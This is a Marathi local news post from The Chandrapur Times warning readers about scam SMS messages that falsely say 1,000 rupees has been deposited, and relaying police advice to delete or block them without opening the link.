असल&#2381;य&#2366;च&#2375; समजत&#2375; आह&#2375;,एख&#2366;द&#2368; स&#2366;ईटच&#2381;य&#2366; प&#2381;रम&#2379;शनस&#2366;ठ&#2368; अश&#2381;य&#2366; प&#2381;रक&#2366;रच&#2381;य&#2366; बल&#2381;क MSG च&#2366; व&#2366;पर क&#2375;ल&#2366; ज&#2366;त&#2379;,तर सम&#2379;र&#2368;ल म&#2366;ह&#2367;त&#2368; व&#2367;च&#2366;रल&#2368; आण&#2367; जर त&#2369;म&#2381;ह&#2368; त&#2368; द&#2367;ल&#2368; तर त&#2369;मच&#2366; ख&#2367;स&#2366; ख&#2366;ल&#2368; झ&#2366;ल&#2366;च समज&#2366;,त&#2381;य&#2366;म&#2369;ळ&#2375; ह&#2368; न&#2367;व&#2381;वळ फसवण&#2370;क असल&#2381;य&#2366;च&#2375; स&#2381;पष&#2381;ट झ&#2366;ल&#2375; आह&#2375;,त&#2381;य&#2366;म&#2369;ळ&#2375; अस&#2375; MSG आल&#2381;य&#2366;स य&#2366;ल&#2366; ब&#2381;ल&#2377;क कर&#2366; क&#2367;व&#2381;ह&#2366; ड&#2367;ल&#2367;ट कर&#2366;, ह&#2367; ल&#2367;&#2306;क आह&#2375; व&#2375;बस&#2366;इट आह&#2375; त&#2368; ओपन कर&#2366;यच&#2368; न&#2366;ह&#2368;, आण&#2367; अश&#2366; आम&#2367;ष&#2366;ल&#2366; बळ&#2368; पड&#2366;यच&#2306; न&#2366;ह&#2368;, म&#2367;ळ&#2366;ल&#2375;ल&#2381;य&#2366; म&#2366;ह&#2367;त&#2368; वर&#2370;न ह&#2366; उत&#2381;तरप&#2381;रद&#2375;श य&#2375;थ&#2368;ल पश&#2381;च&#2367;म भ&#2366;ग&#2366;त&#2370;न ब&#2368;एसएनएल य&#2366; य&#2306;त&#2381;रण&#2375;द&#2381;व&#2366;र&#2375; MSG प&#2366;ठव&#2367;ण&#2381;य&#2366;त य&#2375;त आह&#2375;.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRuCC_Ze9EO7wJRFbzWS_ZN2PAaVAERORiNVOBXvgIw-XUQVU4ZPLXNk2hNpjdUddL9QUgMQB-yS2jXFCZ9BVTz_Ne3Mm1EPSO9qwEgvFtU7kIhzcyusVFwu6NOdILanvBx0odD2ToOQ/s1600/NUTRI+ADD.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="943" data-original-width="1600" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzRuCC_Ze9EO7wJRFbzWS_ZN2PAaVAERORiNVOBXvgIw-XUQVU4ZPLXNk2hNpjdUddL9QUgMQB-yS2jXFCZ9BVTz_Ne3Mm1EPSO9qwEgvFtU7kIhzcyusVFwu6NOdILanvBx0odD2ToOQ/s320/NUTRI+ADD.jpg" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">आजच&#2381;य&#2366; जग&#2366;त ५ र&#2369;पय&#2366;च&#2366; चह&#2366; प&#2366;ज&#2366;यल&#2366; म&#2366;ग&#2375; प&#2369;ढ&#2375; प&#2366;हण&#2366;र&#2375; ल&#2379;क त&#2369;मच&#2381;य&#2366; ख&#2366;त&#2381;य&#2366;ल&#2366; कश&#2375; क&#2366;य १ हज&#2366;र र&#2369;पय&#2375; व&#2367;न&#2366; क&#2366;म&#2366;न&#2375; ट&#2366;कण&#2366;र अस&#2366; प&#2381;रश&#2381;न य&#2366; व&#2375;ळ&#2368; उपस&#2381;थ&#2367;त ह&#2379;त आह&#2375;.&nbsp;</div><div style="text-align: justify;">ह&#2367; ल&#2367;&#2306;क ओपन कर&#2370;न म&#2366;ह&#2367;त&#2368; भरण&#2366;ऱ&#2381;य&#2366; बऱ&#2381;य&#2366;च जण&#2366;&#2306;च&#2368; फसवण&#2370;क झ&#2366;ल&#2368; आह&#2375;. त&#2381;य&#2366;म&#2369;ळ&#2375; अस&#2375; म&#2375;स&#2375;ज&#2375;स आल&#2375; तर त&#2375; ल&#2366;गल&#2368;च ड&#2367;ल&#2368;ट कर&#2366; क&#2367;&#2306;व&#2366; ब&#2381;ल&#2377;क कर&#2366; अस&#2375; आव&#2366;हन मह&#2366;र&#2366;ष&#2381;ट&#2381;र प&#2379;ल&#2367;स&#2366;&#2306;न&#2368; क&#2375;ल&#2306;य.</div></div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=5812927784275347344&postID=3005066774314816883&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=5812927784275347344&postID=3005066774314816883&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='wat-art' href='whatsapp://send?text=सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक    >> https://www.thechandrapurtimes.com/2019/02/blog-post_57.html' rel='nofollow' target='_blank'>
<span></span>
                                Share on Whatsapp
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            The Chandrapur Times
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            यह प&#2379;र&#2381;टल स&#2306;प&#2366;दक, म&#2366;ल&#2367;क, प&#2381;रक&#2366;शक र&#2366;ज&#2375;श सनम&#2366;ह&#2375;न स&#2379;ल&#2366;पनद&#2381;व&#2366;र&#2366; क&#2366;र&#2381;य&#2366;लय स&#2366;प&#2381;त&#2366;ह&#2367;क द&#2367; च&#2306;द&#2381;रप&#2369;र ट&#2366;इम&#2381;स, आक&#2381;क&#2375;व&#2366;र व&#2366;ड&#2368;, व&#2377;र&#2381;ड  न&#2306;. १, च&#2306;द&#2381;रप&#2369;र, स&#2375; प&#2381;रक&#2366;श&#2367;त क&#2367;य&#2366; गय&#2366; ह&#2376; &#2404; प&#2381;रक&#2366;श&#2367;त क&#2367;स&#2368; भ&#2368; ल&#2375;खन स&#2366;मग&#2381;र&#2368; पर स&#2306;प&#2366;दक सहमत ह&#2368; ह&#2379; यह आवश&#2381;यक नह&#2368; &#2404; प&#2381;रक&#2366;श&#2367;त क&#2367; स&#2368; भ&#2368; ल&#2375;खनपर आपत&#2381;त&#2368; ह&#2366;न&#2375; पर उनक&#2366; न&#2367;स&#2381;त&#2366;रण स&#2370;चन&#2366; प&#2381;र&#2380;द&#2381;य&#2379;ग&#2367;क&#2368; (प&#2381;ल&#2375;टफ&#2364;&#2377;र&#2381;म द&#2367;श&#2366;न&#2367;र&#2381;द&#2375;श और ड&#2367;ज&#2367;टल म&#2368;ड&#2367;य&#2366; आच&#2366;र स&#2306;ह&#2367;त&#2366;) व&#2367;न&#2367;यम 2021 क&#2375; तहत क&#2367;य&#2366; ज&#2366;य&#2375;ग&#2366; &#2404;
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/नागपूर?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.thechandrapurtimes.com/2019/02/blog-post_57.html";
                          var maxresults=6;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/5812927784275347344?po=3005066774314816883&hl=en&saa=85391&origin=https://www.thechandrapurtimes.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thechandrapurtimes.com/2019/02/blog-post_32.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thechandrapurtimes.com/2019/02/blog-post_20.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.thechandrapurtimes.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thechandrapurtimes.com/feeds/3005066774314816883/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
<!--single page end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5w+cn+3-52+e7"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="1515446436"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="6231860149"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/rajura-police-make-big-splash-illegal.html' target='_blank'>
<img alt='राजुरा पोलिसांचा मोठा धडाका! लाखोंचा अवैध डिझेल साठा जप्त, बोलेरो कॅम्परसह ९.९१ लाखांचा मुद्देमाल ताब्यात' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/rajura-police-make-big-splash-illegal.html'>र&#2366;ज&#2369;र&#2366; प&#2379;ल&#2367;स&#2366;&#2306;च&#2366; म&#2379;ठ&#2366; धड&#2366;क&#2366;! ल&#2366;ख&#2379;&#2306;च&#2366; अव&#2376;ध ड&#2367;झ&#2375;ल स&#2366;ठ&#2366; जप&#2381;त, ब&#2379;ल&#2375;र&#2379; क&#2373;म&#2381;परसह ९.९१ ल&#2366;ख&#2366;&#2306;च&#2366; म&#2369;द&#2381;द&#2375;म&#2366;ल त&#2366;ब&#2381;य&#2366;त</a></div>
<div class='item-snippet'>र&#2366;ज&#2369;र&#2366; | प&#2381;रत&#2367;न&#2367;ध&#2368;:- प&#2379;ल&#2368;स स&#2381;ट&#2375;शन र&#2366;ज&#2369;र&#2366; हद&#2381;द&#2368;त अव&#2376;धर&#2367;त&#2381;य&#2366; स&#2366;ठव&#2370;न ठ&#2375;वल&#2375;ल&#2381;य&#2366; ड&#2367;झ&#2375;लव&#2367;र&#2369;द&#2381;ध र&#2366;ज&#2369;र&#2366; प&#2379;ल&#2367;स&#2366;&#2306;न&#2368; म&#2379;ठ&#2368; क&#2366;रव&#2366;ई करत ९,९१,८०० र&#2369;पय&#2375; क&#2367;म...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/bhadravati-police-raid-cockfight-market.html' target='_blank'>
<img alt='गोरजा झुडपी जंगलात कोंबडा बाजारावर भद्रावती पोलिसांचा छापा' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/bhadravati-police-raid-cockfight-market.html'>ग&#2379;रज&#2366; झ&#2369;डप&#2368; ज&#2306;गल&#2366;त क&#2379;&#2306;बड&#2366; ब&#2366;ज&#2366;र&#2366;वर भद&#2381;र&#2366;वत&#2368; प&#2379;ल&#2367;स&#2366;&#2306;च&#2366; छ&#2366;प&#2366;</a></div>
<div class='item-snippet'>भद&#2381;र&#2366;वत&#2368; प&#2381;रत&#2367;न&#2367;ध&#2368; /ज&#2366;व&#2375;द श&#2375;ख:- &#160;द&#2367;न&#2366;&#2306;क १८ ज&#2366;न&#2375;व&#2366;र&#2368; २०२६ र&#2379;ज&#2368; भद&#2381;र&#2366;वत&#2368; प&#2379;ल&#2367;स&#2366;&#2306;न&#2366; म&#2369;खब&#2367;र&#2366;म&#2366;र&#2381;फत म&#2366;ह&#2367;त&#2368; म&#2367;ळ&#2366;ल&#2368; क&#2368; म&#2380;ज&#2366; ग&#2379;रज&#2366; य&#2375;थ&#2368;ल झ&#2369;डप&#2368; ज&#2306;गल ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/corruption-is-rampant-in-shegaon-bu.html' target='_blank'>
<img alt='शेगाव (बु) ग्रामपंचायतीत भ्रष्टाचारच भस्मासूर! — ग्रामस्थांचा ग्रामपंचायतीवर गंभीर आरोप ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/corruption-is-rampant-in-shegaon-bu.html'>श&#2375;ग&#2366;व (ब&#2369;) ग&#2381;र&#2366;मप&#2306;च&#2366;यत&#2368;त भ&#2381;रष&#2381;ट&#2366;च&#2366;रच भस&#2381;म&#2366;स&#2370;र! &#8212; ग&#2381;र&#2366;मस&#2381;थ&#2366;&#2306;च&#2366; ग&#2381;र&#2366;मप&#2306;च&#2366;यत&#2368;वर ग&#2306;भ&#2368;र आर&#2379;प </a></div>
<div class='item-snippet'>ज&#2366;व&#2375;द श&#2375;ख भद&#2381;र&#2366;वत&#2368; प&#2381;रत&#2367;न&#2367;ध&#2368;,&#160; श&#2375;ग&#2366;व ब&#2369;.:- &#160;वर&#2379;र&#2366; त&#2366;ल&#2369;क&#2381;य&#2366;त&#2368;ल श&#2375;ग&#2366;व (ब&#2369;)ग&#2381;र&#2366;मप&#2306;च&#2366;यत&#2368;त म&#2379;ठ&#2381;य&#2366; प&#2381;रम&#2366;ण&#2366;वर भ&#2381;रष&#2381;ट&#2366;च&#2366;र झ&#2366;ल&#2381;य&#2366;च&#2366; ग&#2306;भ&#2368;र आर&#2379;प ग&#2381;र&#2366;मस...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/to-prevent-consumer-fraud-set-up.html' target='_blank'>
<img alt='ग्राहकांची फसवणूक टाळण्यासाठी बाजारात वजनकाटा लावा ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/to-prevent-consumer-fraud-set-up.html'>ग&#2381;र&#2366;हक&#2366;&#2306;च&#2368; फसवण&#2370;क ट&#2366;ळण&#2381;य&#2366;स&#2366;ठ&#2368; ब&#2366;ज&#2366;र&#2366;त वजनक&#2366;ट&#2366; ल&#2366;व&#2366; </a></div>
<div class='item-snippet'>ज&#2366;व&#2375;द श&#2375;ख / भद&#2381;र&#2366;वत&#2368; : नगरपर&#2367;षद&#2375;न&#2375; म&#2369;ख&#2381;य ब&#2366;ज&#2366;र&#2366;च&#2381;य&#2366; ठ&#2367;क&#2366;ण&#2368; ० त&#2375; ३० क&#2367;ल&#2379;ग&#2381;र&#2373;म वजन&#2366;च&#2366; वजन क&#2366;ट&#2366; ल&#2366;वण&#2381;य&#2366;त य&#2366;व&#2366; य&#2366;स&#2366;ठ&#2368; ग&#2381;र&#2366;हक प&#2306;च&#2366;यत मह&#2366;र&#2366;ष&#2381;ट&#2381;र, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/new-chapter-in-development-of-youth-of.html' target='_blank'>
<img alt='!!! चंद्रपुर जिले के युवाओं के तरक्की में एक नया अध्याय !!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/new-chapter-in-development-of-youth-of.html'>!!! च&#2306;द&#2381;रप&#2369;र ज&#2367;ल&#2375; क&#2375; य&#2369;व&#2366;ओ&#2306; क&#2375; तरक&#2381;क&#2368; म&#2375;&#2306; एक नय&#2366; अध&#2381;य&#2366;य !!!</a></div>
<div class='item-snippet'>म&#2369;ल /न&#2366;स&#2368;र ख&#2366;न :- प&#2370;र&#2381;व वन, स&#2366;&#2306;स&#2381;क&#2371;त&#2367;क म&#2366;मल&#2375; और मत&#2381;स&#2381;य प&#2366;लन र&#2366;ज&#2381;य म&#2306;त&#2381;र&#2368;, व&#2367;ध&#2366;यक श&#2381;र&#2368; स&#2369;ध&#2368;र म&#2369;नग&#2306;ट&#2368;व&#2366;र क&#2368; प&#2381;रय&#2366;स&#2379;&#2306; स&#2375;, र&#2366;ज&#2381;य सरक&#2366;र न&#2375; आन&#2375; व&#2366;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5v+cn+3-52+e7"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="7736513503"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Video Of Day
</h2>
<div class='widget-content'>
<center><img alt="Video Example" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6IcfsOfJtjqE62F11teIzkGNcUwGJQAHPfzZmrssW-OIvtjkgEy_lpqAIZO7sjt_lJlWvrwnea0RmnJyippwJ3UgLxED9Zm2ENdV4YyE4JAhyPMx6TmIbt1lsOF27oLUnCDU5cgD05RRx/s1600-r/v3.png" /></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%22%F0%9F%9A%96%20Mungantiwar%27s%20big%20announcement%20for%20auto%20drivers%20%E2%80%94%2031%20new%20auto%20stands'>
&quot;🚖 Mungantiwar&#39;s big announcement for auto drivers &#8212; 31 new auto stands
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/2020'>
2020
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/akola'>
akola
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/chadrapur'>
chadrapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/chandrapur'>
chandrapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/chandraur'>
chandraur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/chandrpur'>
chandrpur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/chndrapur'>
chndrapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/cuandrapur'>
cuandrapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Delhi'>
Delhi
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/DIO'>
DIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/ensure%20ration%20card%20by%20completing%20required%20documents%20-%20Mridula%20More'>
ensure ration card by completing required documents - Mridula More
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Gadchiroli'>
Gadchiroli
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Gujrat'>
Gujrat
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/IFTTT'>
IFTTT
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/In%20future'>
In future
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/It%20is%20not%20a%20Rakhi%20thread%20but%20a%20bond%20of%20protection%20for%20women.'>
It is not a Rakhi thread but a bond of protection for women.
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/January%204'>
January 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/kolhapur'>
kolhapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/London'>
London
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/maharashtra'>
maharashtra
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/MSEB'>
MSEB
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Mumbai'>
Mumbai
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Nagpur'>
Nagpur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/new%20Delhi'>
new Delhi
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/new%20rules%20for%20e-rickshaws%21%22'>
new rules for e-rickshaws!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/police'>
police
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/pune'>
pune
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Ratnagiri'>
Ratnagiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Satara'>
Satara
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Solapur'>
Solapur
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Tehsildar%20Mool.'>
Tehsildar Mool.
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Theft%20of%20electrical%20aluminum%20wire%20uncovered%20within%2024%20hours%20%E2%80%93%20seven%20accused%20arrested'>
Theft of electrical aluminum wire uncovered within 24 hours &#8211; seven accused arrested
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/to%20avail%20benefits%20of%20government%20schemes%20on%20ration%20card'>
to avail benefits of government schemes on ration card
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/valuables%20worth%20six%20lakhs%20seized'>
valuables worth six lakhs seized
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Vote%20theft%20in%20Chandrapur%20district%20too%21%20Congress%20district%20president%20alleges'>
Vote theft in Chandrapur district too! Congress district president alleges
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/Women%20and%20Child%20Rights'>
Women and Child Rights
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/yavatmal'>
yavatmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A5%80'>
अमर&#2366;वत&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%85%E0%A4%B9%E0%A4%AE%E0%A4%A6%E0%A4%A8%E0%A4%97%E0%A4%B0'>
अहमदनगर
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%95%E0%A4%BE%E0%A4%81%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%AA%E0%A4%A8%20%E0%A4%A6%E0%A4%BF%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%BE%E0%A4%AF%20%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A4%A3%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80...%21'>
क&#2366;&#2305;ग&#2381;र&#2375;स प&#2366;र&#2381;ट&#2368;च&#2381;य&#2366; वर&#2381;ध&#2366;पन द&#2367;न&#2366;न&#2367;म&#2367;त&#2381;त क&#2366;य म&#2381;हण&#2366;ल&#2375; प&#2366;लकम&#2306;त&#2381;र&#2368;...!
</a>
</li>
